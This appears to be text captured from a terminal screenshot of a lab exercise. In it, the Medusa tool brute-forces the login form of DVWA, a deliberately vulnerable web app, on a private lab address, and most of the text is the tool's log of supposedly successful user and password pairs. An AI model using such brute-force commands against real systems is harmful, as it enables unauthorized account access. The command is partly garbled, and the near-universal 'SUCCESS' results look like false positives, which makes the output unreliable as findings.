 (thiago㉿kali)-[~]
$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=login fai
led' -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: 123456 (1 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 2 complete) Password: querty (2 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: querty [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: password (1 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 4 complete) Password: querty (2 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: querty [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 5, 5 complete) Password: 123456 (1 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 5, 6 complete) Password: password (2 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 7 complete) Password: 123456 (1 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5 of 5, 8 complete) Password: 123456 (1 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: ftp Password: 123456 [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5 of 5, 9 complete) Password: password (2 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: ftp Password: password [SUCCESS]
2025-10-02 21:50:58 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 10 complete) Password: msfadmin (3 of 5 complete)
2025-10-02 21:50:58 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-02 21:50:59 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 11 complete) Password: ftp (4 of 5 complete)
2025-10-02 21:50:59 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: ftp [SUCCESS]
2025-10-02 21:50:59 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 12 complete) Password: 123456 (3 of 5 complete)
2025-10-02 21:50:59 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-02 21:50:59 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 13 complete) Password: password (5 of 5 complete)
2025-10-02 21:50:59 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]